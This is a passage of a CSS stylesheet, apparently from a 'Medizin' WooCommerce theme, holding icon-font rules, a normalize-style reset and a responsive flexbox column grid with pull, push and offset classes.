input[type='checkbox']:after, .page-mobile-main-menu .toggle-sub-menu:after, .medizin-fake-select-wrap .medizin-fake-select-current:after, .medizin-grid-sorting .ordering .medizin-fake-select-current .label:before, .medizin-product.style-grid-01 .woocommerce_loop_add_to_cart_wrap a:before,
.medizin-product.style-grid-01 .quick-view-icon:before,
.medizin-product.style-grid-01 .woosw-btn:before,
.medizin-product.style-grid-01 .woosc-btn:before, .medizin-product.style-carousel .woocommerce_loop_add_to_cart_wrap a:before,
.medizin-product.style-carousel .quick-view-icon:before,
.medizin-product.style-carousel .woosw-btn:before,
.medizin-product.style-carousel .woosc-btn:before, .medizin-product.style-grid-01 .add_to_cart_button.product_type_simple:before, .medizin-product.style-carousel .add_to_cart_button.product_type_simple:before, .medizin-product.style-grid-02 .woocommerce_loop_add_to_cart_wrap a:before,
.medizin-product.style-grid-02 .quick-view-icon:before,
.medizin-product.style-grid-02 .woosw-btn:before,
.medizin-product.style-grid-02 .woosc-btn:before, .medizin-product.style-grid-02 .add_to_cart_button.product_type_simple:before, .medizin-product-list-style-02 .medizin-product-list .link:before, .elementor-form .elementor-message-success:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400;
}

.tm-twitter.style-list .tweet:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Brands';
  font-weight: 400;
}

.page-mobile-main-menu, .page-off-sidebar, .mfp-wrap, .mfp-inline-holder .mfp-content {
  cursor: url("assets/images/cursor/light-close.png") 16 16, pointer;
}


*,
*:before,
*:after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  background: #ffff00;
  color: #000000;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-size: 1em;
  font-family: monospace, monospace;
}

button,
input,
optgroup,
select,
textarea {
  margin: 0;
  color: inherit;
  font: inherit;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
  cursor: pointer;
  -webkit-appearance: button;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

input {
  line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
  box-sizing: border-box;
  padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  height: auto;
}

input[type='search'] {
  box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  margin: 0 2px;
  padding: .35em .625em .75em;
  border: 1px solid #c0c0c0;
}

legend {
  padding: 0;
  border: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: 700;
}

table {
  border-spacing: 0;
  border-collapse: collapse;
}

td,
th {
  padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 18px;
}

input[type='search'] {
  box-sizing: inherit;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  max-width: 1200px;
}

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  width: 100%;
}

.col-xs-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-xs-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-xs-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-xs-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-xs-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-xs-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-xs-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-xs-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-xs-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-xs-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.33333%;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-xs-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-xs-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-right-0 {
  margin-right: 0%;
}

.col-xs-offset-right-1 {
  margin-right: 8.33333%;
}

.col-xs-offset-right-2 {
  margin-right: 16.66667%;
}

.col-xs-offset-right-3 {
  margin-right: 25%;
}

.col-xs-offset-right-4 {
  margin-right: 33.33333%;
}

.col-xs-offset-right-5 {
  margin-right: 41.66667%;
}

.col-xs-offset-right-6 {
  margin-right: 50%;
}

.col-xs-offset-right-7 {
  margin-right: 58.33333%;
}

.col-xs-offset-right-8 {
  margin-right: 66.66667%;
}

.col-xs-offset-right-9 {
  margin-right: 75%;
}

.col-xs-offset-right-10 {
  margin-right: 83.33333%;
}

.col-xs-offset-right-11 {
  margin-right: 91.66667%;
}

.col-xs-offset-right-12 {
  margin-right: 100%;
}

@media (min-width: 544px) {
  .col-sm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-right-0 {
    margin-right: 0%;
  }
  .col-sm-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-sm-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-sm-offset-right-3 {
    margin-right: 25%;
  }
  .col-sm-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-sm-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-sm-offset-right-6 {
    margin-right: 50%;
  }
  .col-sm-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-sm-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-sm-offset-right-9 {
    margin-right: 75%;
  }
  .col-sm-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-sm-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-sm-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-right-0 {
    margin-right: 0%;
  }
  .col-md-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-md-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-md-offset-right-3 {
    margin-right: 25%;
  }
  .col-md-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-md-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-md-offset-right-6 {
    margin-right: 50%;
  }
  .col-md-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-md-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-md-offset-right-9 {
    margin-right: 75%;
  }
  .col-md-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-md-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-md-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-right-0 {
    margin-right: 0%;
  }
  .col-lg-offset-right-1 {
    margin-right: 8.33333%;
  }
  .col-lg-offset-right-2 {
    margin-right: 16.66667%;
  }
  .col-lg-offset-right-3 {
    margin-right: 25%;
  }
  .col-lg-offset-right-4 {
    margin-right: 33.33333%;
  }
  .col-lg-offset-right-5 {
    margin-right: 41.66667%;
  }
  .col-lg-offset-right-6 {
    margin-right: 50%;
  }
  .col-lg-offset-right-7 {
    margin-right: 58.33333%;
  }
  .col-lg-offset-right-8 {
    margin-right: 66.66667%;
  }
  .col-lg-offset-right-9 {
    margin-right: 75%;
  }
  .col-lg-offset-right-10 {
    margin-right: 83.33333%;
  }
  .col-lg-offset-right-11 {
    margin-right: 91.66667%;
  }
  .col-lg-offset-right-12 {
    margin-right: 100%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
